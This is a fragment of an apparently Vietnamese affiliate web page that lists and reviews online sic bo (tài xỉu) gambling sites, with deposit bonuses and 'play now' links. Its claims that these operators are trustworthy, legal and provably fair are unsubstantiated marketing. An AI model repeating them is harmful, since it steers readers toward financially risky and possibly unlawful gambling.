}</style></div></div></div><div id="col-532911528" class="col medium-5 small-6 large-5"><div class="col-inner text-center"><h4 style="text-align: center;">MAYCLUB - TÀI XỈU TIỀN TỶ</h4><p>Nhận 48K đăng ký thành viên mới chơi tài xỉu Mayclub</p></div></div><div id="col-1400396206" class="col medium-3 small-6 large-3"><div class="col-inner text-center"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Chơi tài xỉu ngay</p></div></div></div></div></div><div id="col-1762771984" class="col medium-2 small-6 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener">
<span>Chơi Ngay</span>
</a><a class="button primary is-link j-golden-text shine-button">
<span>Xem Review</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-385045551"><div id="col-142420309" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-go88-1.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo go88"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1120895223" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">GO88 - THIÊN ĐƯỜNG GAME BÀI ĐẠI GIA</h4><p style="text-align: center;">Tận hưởng tài xỉu online với Dealer xinh đẹp và khuyến mãi hấp dẫn.</p></div></div><div id="col-1884802300" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Thưởng Nạp 100% lên đến 2.666K</p></div></div></div></div></div><div id="col-1251476628" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/go88/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-919555971"><div id="col-675708454" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-789club-1.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo 789club"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1285552756" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">789CLUB - SÒNG BẠC LAS VEGAS ONLINE</h4><p style="text-align: center;">Nhận ngay 50K khi tham gia Tài Xỉu online tại ứng dụng 789 Club</p></div></div><div id="col-1935708927" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Tải ứng dụng ngay!</p></div></div></div></div></div><div id="col-2116416217" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/789club/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1771142056"><div id="col-1263628639" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/vip79.webp" decoding="async" width="500" height="500" class="attachment- size-" alt=""></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1431572251" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">VIP79 - APP TÀI XỈU ONLINE XANH CHÍN</h4><p style="text-align: center;">Thưởng nạp 100% chơi tài xỉu online tại VIP78</p></div></div><div id="col-431311762" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Chơi ngay nào!</p></div></div></div></div></div><div id="col-688571358" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/vip79/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-2043331468"><div id="col-1690405219" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/max79-logo.png" decoding="async" width="116" height="116" class="attachment- size-" alt="max79"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-484889442" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">Max79 - Nhà cái tài xỉu mới nổi</h4><p style="text-align: center;">Trải nghiệm Tài Xỉu livestream nổ hũ lên đến 3 tỷ đồng</p></div></div><div id="col-1791984213" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner">Tặng 50.000 VNĐ cho tân thủ</div></div></div></div></div><div id="col-1541900161" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-796116116"><div id="col-272275049" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/tao-xiu-logo-vin88.webp" decoding="async" width="500" height="500" class="attachment- size-" alt=""></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1305783962" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">VIN88 - CỔNG GAME TÀI XỈU TIỀN ẢO #1 VN</h4><p style="text-align: center;">Thưởng nạp 100% lên đến 1,000K</p></div></div><div id="col-1377810539" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Nạp ngay nhận 1000K</p></div></div></div></div></div><div id="col-588766377" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/index1/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1338029404"><div id="col-1530270267" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/debet-logo-1.webp" decoding="async" width="500" height="500" class="attachment- size-" alt="debet"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-897609047" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">DEBET - NHÀ CÁI TÀI XỈU CHÂU ÂU</h4><p style="text-align: center;">Tặng 100K vào Thứ 6 hàng tuần chơi Tài Xỉu Sexy</p></div></div><div id="col-1675661214" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Đăng ký tài khoản ngay!</p></div></div></div></div></div><div id="col-391709683" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/debet/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1240451369"><div id="col-78859712" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/zebet-logo-1.webp" decoding="async" width="500" height="500" class="attachment- size-" alt=""></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1248068110" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">ZBET - ĐẲNG CẤP GAME TÀI XỈU ĐỔI THƯỜNG</h4><p style="text-align: center;">Thưởng nạp lên đến 20,000K khi nạp lần đầu</p></div></div><div id="col-1280390094" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Nạp tiền ngay!</p></div></div></div></div></div><div id="col-1210227137" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/zbet/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1530973063"><div id="col-573617101" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/sin88-logo.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo tài xỉu sin88"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1746113709" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">SIN88 - GAME TÀI XỈU RÚT TIỀN MẶT XANH CHÍN</h4><p style="text-align: center;">Thưởng 100K Giftcode cho tân thủ</p></div></div><div id="col-1622285388" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Đăng ký chơi ngay</p></div></div></div></div></div><div id="col-1421297040" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/sin88/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1681524912"><div id="col-580776521" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-tai-xiu-five88.webp" decoding="async" width="500" height="500" class="attachment- size-" alt=""></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1463274473" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">FIVE88 - NHÀ CÁI THỂ THAO HÀNG ĐẦU</h4><p style="text-align: center;">Vào kèo tài xỉu bóng đá tại Five88, nhận ngay 88K làm vốn</p></div></div><div id="col-2004182152" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Vào kèo ngay!</p></div></div></div></div></div><div id="col-2130509625" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/five88/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><h4 style="text-align: center;">MỘT SỐ CỔNG GAME TÀI XỈU MỚI KHUYẾN MÃI HẤP DẪN</h4><div class="slider-wrapper relative" id="slider-243528298"><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-shadow" data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 3000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": false,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1807027034">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-yo88.webp" decoding="async" width="300" height="300" class="attachment-large size-large" alt="yo88"></div>
</a><style>#image_1807027034 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_220344979">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/haywin-logo.png" decoding="async" width="500" height="500" class="attachment-large size-large" alt="Tài xỉu Haywin" data-srcset="/tp/5/static/picture/haywin-logo.png 500w, /tp/5/static/picture/haywin-logo-300x300.png 300w, /tp/5/static/picture/haywin-logo-150x150.png 150w" data-sizes="(max-width: 500px) 100vw, 500px"></div>
</a><style>#image_220344979 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1108821">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-zo88-1.png" decoding="async" width="500" height="500" class="attachment-large size-large" alt="Tài xỉu zo88" data-srcset="/tp/5/static/picture/logo-zo88-1.png 500w, /tp/5/static/picture/logo-zo88-1-300x300.png 300w, /tp/5/static/picture/logo-zo88-1-150x150.png 150w" data-sizes="(max-width: 500px) 100vw, 500px"></div>
</a><style>#image_1108821 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1585857971">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-86bet.webp" decoding="async" width="300" height="300" class="attachment-large size-large" alt="86bet"></div>
</a><style>#image_1585857971 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_565277095">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-fo88.webp" decoding="async" width="300" height="300" class="attachment-large size-large" alt="fo88"></div>
</a><style>#image_565277095 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_160620914">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-nhatvip.webp" decoding="async" width="300" height="300" class="attachment-large size-large" alt="nhatvip"></div>
</a><style>#image_160620914 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1082987791">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-zowin.webp" decoding="async" width="300" height="300" class="attachment-large size-large" alt="zowin"></div>
</a><style>#image_1082987791 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1630158084">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-vivu88.webp" decoding="async" width="300" height="300" class="attachment-large size-large" alt="vivu88"></div>
</a><style>#image_1630158084 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_528307844">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-rik88-moi.png" decoding="async" width="500" height="500" class="attachment-large size-large" alt="Tài xỉu rik88" data-srcset="/tp/5/static/picture/logo-rik88-moi.png 500w, /tp/5/static/picture/logo-rik88-moi-300x300.png 300w, /tp/5/static/picture/logo-rik88-moi-150x150.png 150w" data-sizes="(max-width: 500px) 100vw, 500px"></div>
</a><style>#image_528307844 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_542811632">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/vic88.webp" decoding="async" width="500" height="500" class="attachment-large size-large" alt=""></div>
</a><style>#image_542811632 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1738563151">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/dom88.webp" decoding="async" width="500" height="500" class="attachment-large size-large" alt=""></div>
</a><style>#image_1738563151 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1630111511">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/topbet.webp" decoding="async" width="500" height="500" class="attachment-large size-large" alt=""></div>
</a><style>#image_1630111511 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div><style>#slider-243528298 .flickity-slider > * {
  max-width: 33%!important;
}
@media (min-width:550px) {
  #slider-243528298 .flickity-slider > * {
    max-width: 20%!important;
  }
}
@media (min-width:850px) {
  #slider-243528298 .flickity-slider > * {
    max-width: 20%!important;
  }
}</style></div><div id="text-1942429125" class="text scllll"><p><span style="font-weight: 400;"><a href=""><strong>Tài xỉu online</strong></a> luôn là một trong những trò chơi được yêu thích tại các sòng bạc trực tuyến, với sự hấp dẫn trong cách chơi và cơ hội thắng lớn. Dưới đây là danh sách các nhà cái uy tín hàng đầu mà bạn không thể bỏ qua, đảm bảo mang lại cho bạn những trải nghiệm tuyệt vời và cơ hội chiến thắng hấp dẫn.</span></p><h3><b>Tài xỉu Go88</b></h3><p>Go88 là một trong những cổng game bài và tài xỉu đổi thưởng phổ biến tại Việt Nam, nổi bật với giao diện thân thiện và đa dạng trò chơi. Nhà cái Go88 được thành lập vào năm 2019. Trụ sở chính được đặt tại Philippines và thuộc quyền quản lý của ACCESS LIMITED, OG GLOBAL.</p><p>Tại Việt Nam, Go88 đã thu hút một lượng lớn người chơi, với số lượng thành viên lên tới gần 4.000.000 người trong đó với hơn 40% đang chơi tài xỉu MD5. Đây là phiên bản cải tiến của trò chơi tài xỉu truyền thống, sử dụng thuật toán mã hóa MD5 (Message-Digest Algorithm 5) để tạo ra kết quả ngẫu nhiên, đảm bảo tính minh bạch và công bằng trong trò chơi.</p><figure id="attachment_2174" aria-describedby="caption-attachment-2174" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-go88.webp" decoding="async" class="size-full wp-image-2174" alt="tài xỉu go88" width="800" height="500"><figcaption id="caption-attachment-2174" class="wp-caption-text">Tài xỉu online tại cổng game Go88</figcaption></figure><h3><b>Tài xỉu online Sunwin</b></h3><p>Sunwin là một cổng game tài xỉu đổi thưởng trực tuyến, được thành lập vào năm 2013. Trụ sở chính được đặt tại Philippines và thuộc quyền quản lý của tập đoàn Sun City. <strong>Tài xỉu Sunwin</strong> tại Sunwin được biết đến với tính năng bảo mật cao và hỗ trợ đa nền tảng, cho phép người chơi truy cập dễ dàng từ nhiều thiết bị.</p><figure id="attachment_2183" aria-describedby="caption-attachment-2183" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-sunwin.webp" decoding="async" class="size-full wp-image-2183" alt="tài xỉu Sunwin" width="800" height="500"><figcaption id="caption-attachment-2183" class="wp-caption-text">Sunwin là cổng game tài xỉu rất đông người chơi</figcaption></figure><p>Tại Việt Nam, <a href="/" target="_blank" rel="nofollow noopener">Sun win</a> đã thu hút một lượng lớn người chơi, với số lượng thành viên lên tới hàng triệu người. Sảnh tài xỉu Sunwin chiếm phần lớn người chơi trong số đó với hơn 1,000,000 người chơi.</p><figure id="attachment_2453" aria-describedby="caption-attachment-2453" style="width: 694px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/danh-gia-nguoi-dung-game-tai-xiu.webp" decoding="async" class="size-full wp-image-2453" alt="Đánh giá từ người dùng của cổng game tài xỉu" width="694" height="639"><figcaption id="caption-attachment-2453" class="wp-caption-text">Đánh giá từ người dùng của cổng game tài xỉu</figcaption></figure><p>Sunwin nổi bật bởi cổng game tài xỉu 3D, mang đến hình ảnh và âm thanh sống động. Giúp người chơi sẽ trải nghiệm không gian ảo với giao diện bắt mắt và hiệu ứng chân thực.</p><h3><b>Tài xỉu nổ hũ Hitclub</b></h3><p>Hitclub là một cổng game đổi thưởng trực tuyến, được thành lập vào năm 2018. Trụ sở chính được đặt tại Philippines và thuộc quyền quản lý của tập đoàn Hit Entertainment. Điểm nổi bật của sảnh tài xỉu Hitclub chính là sảnh tài xỉu livestream với các dealer xinh đẹp, sexy luôn trò chuyện cùng người chơi.</p><p>Ngoài ra, Hitclub còn cung cấp các chế độ chơi tài xỉu nổ hũ, đây là trò chơi tài xỉu kết hợp với tính năng &#8220;nổ hũ&#8221; (jackpot) với cơ hội trúng thưởng lên đến hàng tỷ đồng. Các cổng game phần lớn quy định nổ hũ khi 3 viên xúc xắc ra bão là 3 con 1 hoặc 3 con 6. Tài xỉu nổ hũ mang đến cơ hội ăn tiền cực ngon cực sướng nếu anh em may mắn chọn đúng cửa cược Tài (3 con 6) hoặc Xỉu (3 con 1).</p><figure id="attachment_2175" aria-describedby="caption-attachment-2175" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-hit-club.webp" decoding="async" class="size-full wp-image-2175" alt="tài xỉu Hitclub" width="800" height="500"><figcaption id="caption-attachment-2175" class="wp-caption-text">Hitclub là địa chỉ uy tín chơi tài xỉu nổ hũ 100 tỷ</figcaption></figure><h3><b>Tài xỉu livestream 789Club</b></h3><p>Được thành lập vào năm 2017 tại Macau, 789 Club nhanh chóng mở rộng hoạt động sang Việt Nam và các quốc gia châu Á khác. Nhà cái 789club hoạt động hợp pháp với giấy phép do chính phủ Philippines ban hành, đảm bảo tuân thủ đầy đủ các quy định và luật lệ trong quá trình hoạt động, mang đến sự an toàn và minh bạch cho người chơi.</p><figure id="attachment_2168" aria-describedby="caption-attachment-2168" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-789-club.webp" decoding="async" class="size-full wp-image-2168" alt="Tài xỉu 789 Club" width="800" height="500"><figcaption id="caption-attachment-2168" class="wp-caption-text">789Club nổi bật với các sảnh tài xỉu xanh chín và minh bạch</figcaption></figure><p>789 Club nổi bật với sảnh Tài Xỉu livestream, nơi người chơi tham gia cá cược thông qua các buổi phát sóng trực tiếp. Người chia bài (dealer) sẽ lắc xúc xắc và công bố kết quả trong thời gian thực, tạo cảm giác như đang chơi tại sòng bạc thực tế. 789club là địa chỉ chơi tài xỉu livestream online tốt nhất mà anh em nên trải nghiệm.</p><figure id="attachment_2177" aria-describedby="caption-attachment-2177" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-livestream-1.webp" decoding="async" class="size-full wp-image-2177" alt="Tài xỉu livestream" width="800" height="500"><figcaption id="caption-attachment-2177" class="wp-caption-text">Trở thành Daddy chơi tài xỉu cùng các Baby tại tài xỉu livestream</figcaption></figure><h3><b>Tài xỉu Rikvip</b></h3><p>Rikvip, một cổng game bài và tài xỉu đổi thưởng trực tuyến, được thành lập vào năm 2015. Trụ sở chính được đặt tại Philippines và có nguồn vốn từ các tài phiệt Mỹ.</p><p>Trò chơi Tài Xỉu trên Rikvip được thiết kế tối ưu cho cả máy tính và thiết bị di động, giúp người chơi dễ dàng truy cập và tham gia mọi lúc, mọi nơi. Các nút chức năng được bố trí hợp lý, thông tin rõ ràng, hỗ trợ người chơi đặt cược nhanh chóng và thuận tiện.</p><figure id="attachment_2181" aria-describedby="caption-attachment-2181" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-rikvip.webp" decoding="async" class="size-full wp-image-2181" alt="Tài xỉu Rikvip" width="800" height="500"><figcaption id="caption-attachment-2181" class="wp-caption-text">Rivkip là sảnh tài xỉu của tài phiệt Mỹ</figcaption></figure><h3><b>Tải xỉu Gemwin</b></h3><p>Gemwin là một cổng game trực tuyến nổi bật, thu hút đông đảo người chơi nhờ sự đa dạng trong các trò chơi cá cược, đặc biệt là <b>tài xỉu đổi thưởng</b>. Với giao diện thân thiện và thiết kế hiện đại, Gemwin mang đến trải nghiệm giải trí đỉnh cao, giúp người chơi dễ dàng tham gia mọi lúc, mọi nơi. Được cấp phép hoạt động hợp pháp và quản lý bởi các tổ chức uy tín, nền tảng này đảm bảo an toàn và minh bạch trong mọi giao dịch tài chính.</p><p>Gemwin không chỉ chinh phục người chơi bằng các sản phẩm tài xỉu 3D và MD5 chất lượng, mà còn qua sự chăm sóc khách hàng tận tâm, hỗ trợ 24/7. Ngoài ra, với app tài xỉu tương thích cả iOS và Android, người chơi có thể dễ dàng truy cập và tận hưởng mọi trò chơi từ Gemwin mà không gặp bất kỳ trở ngại nào.</p><figure id="attachment_2189" aria-describedby="caption-attachment-2189" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="/tp/5/static/picture/sanh-tai-xiu-gemwin.webp" decoding="async" class="size-full wp-image-2189" alt="Sảnh tài xỉu Gemwin" width="800" height="500"><figcaption id="caption-attachment-2189" class="wp-caption-text">Sảnh tài xỉu đại phú quý với khuyến mãi khủng</figcaption></figure><h3><b>Tài xỉu đổi thưởng Win79</b></h3><p><b>Win79</b> là một cổng game đổi thưởng bom tấn Mỹ, đặc biệt nổi bật với trò chơi <b>Tài Xỉu 3D</b> hấp dẫn, thu hút đông đảo người chơi. Được thành lập vào ngày 30/04/2016, Win79 hoạt động dưới sự giám sát của <b>PAGCOR</b> – Cơ quan quản lý cờ bạc và trò chơi của Chính phủ Philippines, đảm bảo tính hợp pháp và minh bạch trong mọi hoạt động.</p><p>Tại Win79, người chơi được trải nghiệm Tài Xỉu online với giao diện thân thiện, âm thanh 